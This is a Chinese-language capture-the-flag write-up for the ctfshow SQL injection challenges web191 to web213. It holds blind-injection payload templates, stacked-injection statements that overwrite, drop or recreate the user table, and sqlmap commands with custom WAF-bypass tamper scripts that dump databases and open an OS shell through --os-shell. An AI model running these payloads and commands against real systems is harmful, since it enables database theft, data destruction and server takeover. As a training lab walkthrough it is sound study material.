web191-web213SQL注入篇(二)

web191-web213SQL注入篇(二)
Natro92web191
跟上题一样,由于换了一章,就重新叙述一下。
布尔盲注需要先找到一个可改变的注入点。
比如:
admin' and 0#时返回的是用户名不存在admin' and 1#返回的是密码错误
由此编写脚本:这题还是用是190的脚本即可
直接使用paayload:
1 | # -*- encoding: utf-8 -*- |
web192
1 | //TODO:感觉少了个啥,奇怪 |
可惜对我没用,我这里没用ascii做,前面几个可以结合ascii和二分法结合查找,wp写的很巧妙。
比如:if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)
还是使用上题的脚本。
web193
substr过滤可以使用mid、left、right来代替
把substr过滤了,根据网上所说,可以用这几个来实现相同操作:
先来介绍一下几个函数用法,以下由gpt输出。
- MID函数:
- MID(string, start, length):从指定的字符串中提取一个子字符串。它接受三个参数:
- string:要提取子字符串的源字符串。
- start:指定要开始提取的位置的索引。索引从1开始。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用MID函数提取其中的子字符串,如下所示:
- MID(‘Hello, World!’, 1, 5):提取从索引位置1开始的5个字符,结果为’Hello’。
- MID(string, start, length):从指定的字符串中提取一个子字符串。它接受三个参数:
- LEFT函数:
- LEFT(string, length):从指定的字符串的开头提取一个子字符串。它接受两个参数:
- string:要提取子字符串的源字符串。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用LEFT函数提取其中的子字符串,如下所示:
- LEFT(‘Hello, World!’, 5):提取开头的5个字符,结果为’Hello’。
- LEFT(string, length):从指定的字符串的开头提取一个子字符串。它接受两个参数:
- RIGHT函数:
- RIGHT(string, length):从指定的字符串的末尾提取一个子字符串。它接受两个参数:
- string:要提取子字符串的源字符串。
- length:指定要提取的子字符串的长度。
- 例如,假设有一个字符串’Hello, World!’,你可以使用RIGHT函数提取其中的子字符串,如下所示:
- RIGHT(‘Hello, World!’, 6):提取末尾的6个字符,结果为’World!’。
- RIGHT(string, length):从指定的字符串的末尾提取一个子字符串。它接受两个参数:
这里用mid即可,稍作修改脚本:
1 | # -*- encoding: utf-8 -*- |
但是这里还是简单提一下left和right这里的写法:
right
从右边开始截取,配合ascii使用.
ascii(‘str’)返回字符串的第一个字符的ascii码
ascii(right(‘abc’,2))= 97相当于 ascii(‘bc’)=97
left
从左边开始截取,用reverse反转
ascii(reverse(left(‘abc’,2))) = 97 相当于 ascii(‘bc’)=97
mid和strsub效果一样,代码同上
这是一种解法,还可以:
1 | admin'and ((left((select database()),{})='{}'))# |
web194
left和right被滤掉了
还能用mid。
上题相同脚本即可。
web195

堆叠注入 a=0匹配所有开头不是数字或者为0的字符串和数字
什么是堆叠注入,我一听这名字也懵了一下,查了一下,就是末尾加;链接下一个命令语句。使其一起执行。
空格被过滤了,可以用反引号执行。
题目里提示说登陆成功即可得到flag,那么将数据的密码切换为自己的密码即可。
1 | if($row[0]==$password){ |
由于sql的知识就是一坨,还是先查了一下写法:
1 | UPDATE table_name |
因此可以写出payload:
1 | username=1;update`ctfshow_user`set`pass`=1&password=1 |
就会返回flag。
(username=0这个做法在web188中有提到,就是匹配所有开头不是数字或者为0的字符串和数字0)
或者,还可以:
1 | 0x61646d696e;update`ctfshow_user`set`pass`=123456 |
web196
限制了用户名长度。看了wp才发现,这里的select没被过滤。
啊这
payload:username=1;select(1)&password=1让select的值覆盖给需要比对的参数,然后再传入你需要的密码。
web197
show tables查看表名 drop\create删表和创建表 insert插入数据

方法一 show tables
show tables获取表名的结果集。
由题目可知,ctfshow_user在其中,我们只需要这样传值即可
1 | username=1;show tables&password=ctfshow_user |
方法二 删表 把他变成自己的样子
1 | 0;drop table ctfshow_user;create table ctfshow_user(`username` varchar(100),`pass` varchar(100));insert ctfshow_user(`username`,`pass`) value(1,1) |
然后直接账号密码输入1和1即可
当然也可以直接insert插入:
1 | username:0;insert ctfshow_user(`username`,`pass`) value(0,0); |
SQL知识补充-drop、create、insert
1 | DROP OBJECT_TYPE [IF EXISTS] object_name; |
1 | CREATE OBJECT_TYPE object_name |
1 | INSERT INTO table_name (column1, column2, ...) |
web198
继续用上题的insert插入即可。
1 | username:0;insert ctfshow_user(`username`,`pass`) value(0,0); |
web199、web200
括号被禁用了,那就用那个show tables
1 | 0;show tables |
web201
sqlmapGET注入 referer
1 | 当前数据库 |
payload:sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php
返回出:
然后用payload爆表爆词条
爆库:
1 | sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php |


爆表:
1 | sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php -D ctfshow_web --tables |
爆词条
1 | sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/sqlmap.php -D ctfshow_web -T ctfshow_user --columns |

查看字段
1 | sqlmap -u http://6859defc-0622-4162-be40-4b3bf863a2b4.challenge.ctf.show/api/\?id\=1 --refer=http://6859defc-0622-4162 |
web202
sqlmapPOST注入 注意–referer和–data
抓包用的虽然是get,但是提示说是用post传参。
那就用post试一下。
我不理解这个referer的ctf.show是怎么确定的。
1 | sqlmap -u http://c3420367-21b9-4692-8570-1ac73fb7a651.challenge.ctf.show/api/ --data='id=1' --refer='ctf.show' --dbs |
1 | sqlmap -u http://c3420367-21b9-4692-8570-1ac73fb7a651.challenge.ctf.show/api/ --data='id=1' --referer='ctf.show' -D ctfshow_web -T ctfshow_user -C id,pass,username --dump |
web203
–method 切换方式 PUT请求
提示–method切换方式,使用PUT方法,需要加上Content-Type头,否则会变成表单提交:
我真的不太理解,这里为什么相同参数 我的就不行,wp的就可以:
1 | sqlmap -u http://3c00342b-19a7-4a23-aa48-e84c36c5bcef.challenge.ctf.show/api/index.php --refer="ctf.show" --data="id=1 |
PUT请求
PUT请求的工作原理如下:
- 客户端发送PUT请求到服务器,并指定要更新的资源的URI(统一资源标识符)。
- 服务器收到PUT请求后,会检查请求头中的Content-Type字段来确定接收的数据格式。
- 服务器根据请求中提供的数据更新对应的资源。如果资源不存在,服务器可能会根据请求中的数据创建新的资源。
- 服务器返回HTTP响应码,指示PUT请求的处理结果。
web204
–cookie
先抓包获取cookie参数:PHPSESSID=5mb3tupsgnxxxxxx; ctfshow=07cxxxxxxxxx
然后构建payload
1 | sqlmap -u http://087527a8-18dc-4e85-984e-4f9a39590671.challenge.ctf.show/api/index.php --refer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" --cookie="PHPSESSID=5mb3xxxxq7ajmjalma2rc; ctfshow=07cdfa7549bc3cxxx9edxxxxxxea" -D ctfshow_web -T ctfshow_user -C id,pass,username --dump |
web205
api鉴权 –safe-url –safe-freq
每次查询请求可以注意到都会访问目标网页:
需要以下两个参数:
1 | --safe-url 设置在测试目标地址前访问的安全链接 |
payload:
1 | sqlmap -u http://0a640dc6-69ff-4520-8def-d404e2db36dd.challenge.ctf.show:8080/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://0a640dc6-69ff-4520-8def-d404e2db36dd.challenge.ctf.show:8080/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flax -C flagx,id,tes --dump --batch |
web206
–level=5
提示说sql需要闭合,
打不出来可以使用更高的LEVEL调用更多的payload。
其实都不用提高等级,sqlmap低level就可以:
1 | sqlmap -u http://9437af85-a95a-488f-9e17-c3f716c65456.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://9437af85-a95a-488f-9e17-c3f716c65456.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flaxc -C flagv --dump --batch |
web207
tamper的编写 常见tamper脚本
首先看过滤:
1 | //对传入的参数进行了过滤 |
常用tamper脚本:
1 | 举例如下tamper脚本: |
比如说这里过滤了空格,就可以使用space2comment.py文件
payload:
1 | sqlmap -u http://1418c415-d521-4839-b163-39778bb6d088.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://1418c415-d521-4839-b163-39778bb6d088.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment --batch -D ctfshow_web -T ctfshow_flaxca -C flagvc --dump |
如何写自己的tamper脚本
https://www.wlhhlc.top/posts/14827 参考这个佬学会的
我们打开space2comment.py 修改(文件在/usr/share/sqlmap/tamper下)
我们编辑脚本,并将其中的/**/修改为 %09来做到绕过空格。
新建一个space2comment2.py 然后将修改后的脚本粘贴进去:
1 |
|
然后就可以运行自己的tamper了。
web208
1 | //对传入的参数进行了过滤 |

过滤了select,但是是小写,sqlmap是可以用大写的绕过的。因此还用上题目的脚本即可:
1 | sqlmap -u http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment2 --batch -D ctfshow_web -T ctfshow_flaxcac -C flagvca --d |
注意我这里使用的上道题编写的space2comment**2**而不是space2comment当然用后者也可以。
注意
有时候可以直接无差别爆破,比如知道库就直接跳到dump,sqlmap会自己挖出所有的串
1 | sqlmap -u http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://5f11ab84-6c10-4ae8-91e7-54016a12413c.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment2 --batch -D ctfshow_web --dump |
web209
自定义tamper

1 | function waf($str){ |
过滤空格 * =
等号可以用like代替
简便一下脚本如图:
1 | #!/usr/bin/env python |
我保存在了tamper目录下的ctfshow209.py文件
payload运行即可:
1 | sqlmap -u http://cbbe7a5a-da99-494c-b921-3167867de00b.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://cbbe7a5a-da99-494c-b921-3167867de00b.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow209 --batch -D ctfshow_web --dump |
By the way
做了这么多,payload其实不太好换,来个正则直接在emeditor里面直接替换了。
正则如下:
1 | http://[a-zA-Z0-9\-\.]+/ |
正则有机会一定要学一下。
web210
自定义tamper
1 | function decode($id){ |
它的作用是对一个经过两次base64编码的字符串进行解码和反转操作。
具体分析如下:
- base64_decode($id):此部分代码表示对一个变量 $id 进行base64解码操作。在Python中,可以使用 base64.b64decode() 函数来实现。
- strrev(base64_decode($id)):此部分代码表示对上一步中解码后的结果进行字符串反转操作。在Python中,可以使用字符串切片来实现,即将字符串反向取值,例如 string[::-1]。
- base64_decode(strrev(base64_decode($id))):此部分代码表示对前一步的反转结果再次进行base64解码。
- strrev(base64_decode(strrev(base64_decode($id)))):最后一步将前一步解码后的结果再次进行字符串反转操作,得到最终的解码结果。
把解密过程反过来即可。
我们可以有两种解法第一种wp中写法:
1 | from base64 import * |
第二种就是:
1 | import base64 |
其中第二种[::-1]是Python中字符串切片(slice)的一种用法,它表示将字符串反向取值。
脚本以第一种为例:
1 | #!/usr/bin/env python |
payload:
1 | sqlmap -u http://63c468c1-0392-4832-87ce-7fe0b3345449.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://63c468c1-0392-4832-87ce-7fe0b3345449.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dump |
python中的[::-1]
在Python中,[start:stop:step] 是用来截取或提取字符串(或列表等可迭代对象)的一种方法。当省略 start 和 stop 参数时,它会默认使用整个字符串。而 step 参数表示步长,控制取值的方向和间隔。
当 step 参数为负数时,即 [::-1],它表示从字符串的末尾开始,以倒序的方式取值,步长为1。换句话说,它实现了将字符串反转的效果。
下面是一个例子来说明该用法:
1 | python |
输出结果为:
1 | 复制代码 |
web211
自定义tamper
加了一个空格过滤,修改一下脚本即可。
在脚本操作中加一行:
1 | retVal = retVal.replace(" ", chr(0x0a)) |
即可。
payload不变:
1 | sqlmap -u http://0e8324af-9ca2-4ec5-b9ce-0d6856a8528a.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://0e8324af-9ca2-4ec5-b9ce-0d6856a8528a.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dump |
web212
自定义tamper
1 | //对查询字符进行解密 |
加了个星号,无关痛痒,还用上一题的即可。
payload:
1 | sqlmap -u http://29fa0dfe-7f52-4f70-83e9-2795e92dcb6b.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://29fa0dfe-7f52-4f70-83e9-2795e92dcb6b.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch -D ctfshow_web --dump |
web213
–os-shell 一键getshell
1 | sqlmap -u http://97a2ce63-a000-4020-838b-9eccc076d657.challenge.ctf.show/api/index.php --data="id=1" --method=PUT --headers="Content-Type: text/plain" --safe-url="http://97a2ce63-a000-4020-838b-9eccc076d657.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210.py --os-shell |
什么是–os-shell
–os-shell 其本质是写入两个shell文件,其中一个可以命令执行,另一个则是可以让我们上传文件;
不过也是有限制的,上传文件我们需要受到两个条件的限制,一个是网站的绝对路径,另一个则是导入导出的权限
在mysql中,由 secure_file_priv 参数来控制导入导出权限,该参数后面为null时,则表示不允许导入导出;如果是一个文件夹,则表示仅能在这个文件夹中导入导出;如果参数后面为空,也就是没有值时,则表示在任何文件夹都能导入导出
payload:
1 | sqlmap -u http://899832c9-8556-49fb-8f82-2b4156bed9bf.challenge.ctf.show/api/index.php --data="id=1" --method=PUT --headers="Content-Type: text/plain" --safe-url="http://899832c9-8556-49fb-8f82-2b4156bed9bf.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshow210 --batch --level=5 --os-shell |
然后就会出现shell页面:

执行完输入q退出即可